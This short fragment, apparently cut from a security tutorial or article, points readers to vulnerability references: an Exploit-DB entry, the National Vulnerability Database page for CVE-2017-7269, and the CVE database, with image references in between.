 https://www.exploit-db.com/exploits/41738
The National Vulnerability Database,
 https://nvd.nist.gov/vuln/detail/CVE-2017-7269
and the Common Vulnerabilities and Exposure database are also worth checking.

